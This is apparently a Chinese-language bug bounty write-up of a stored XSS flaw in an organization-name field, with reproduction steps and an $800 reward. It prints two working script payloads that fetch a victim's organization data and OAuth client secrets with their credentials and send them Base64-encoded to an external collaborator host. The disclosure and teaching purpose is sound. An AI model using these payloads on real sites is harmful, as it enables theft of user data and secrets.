背景介绍
漏洞位于“organization name”(组织名称)字段,由于该字段接受并存储了未经过滤的用户输入,因此这些输入一旦被呈现在公共页面上,恶意的 Javascript 代码就会在用户的浏览器中执行。
漏洞点及参数
- 注入点:
https://api.target.com/v1/organizations/[org-id] - 触发点:
https://target.com/[slug] - 易受攻击的参数:
name

XSS Payload 一旦被注入到name字段中,任何访问该页面的用户就会在浏览器中执行恶意的 Javascript 代码。
复现步骤
- 创建两个帐户:一个为攻击者,一个为受害者
- 首先登录攻击者帐户
- 导航至“Storefront”页面并在“组织名称”字段中输入恶意的 Payload代码
- 保存数据后并发布页面
- 分享页面链接并发送至受害者(比如: target.com/anoth)
- 一旦受害者访问该链接,恶意Payload代码便会执行
XSS的深入利用
接下来我们创建了两个不同的Payload来演示该漏洞的实际影响。
利用1
Payload代码:
<script>
fetch('https://target.com/v1/organizations/', {method:'GET', credentials:'include'})
.then(res => res.json())
.then(data => fetch('https://3jn69zeha0nnybiwin8ushzes5ywmncb1.oastify.com/'+btoa(JSON.stringify(data))))
.then(res => res.json())
.then(finalData => console.log(finalData))
.catch(err => console.error(err));
alert('successful');
</script>Payload作用:
- 发送经过身份验证的 GET 请求以检索用户的组织详细信息
- 对数据进行 Base64 编码
- 将获得的信息发送至攻击者控制的服务器
利用2
Payload代码:
<script>
fetch('https://target.com/v1/oauth2/', {method:'GET', credentials:'include'})
.then(res => res.json())
.then(data => fetch('https://3jn69zeha0nnybiwin8ushzes5ywmncb1.oastify.com/'+btoa(JSON.stringify(data))))
.then(res => res.json())
.then(finalData => console.log(finalData))
.catch(err => console.error(err));
alert('successful');
</script>Payload 作用:
- 获取 OAuth 应用程序配置,包括客户端 ID 和客户端密钥
- 对数据进行编码
- 将获得的信息发送至攻击者控制的服务器
最终白帽小哥获得 $800 的赏金奖励,厂商也在 2 小时进行了快速响应和修复。
你学到了么?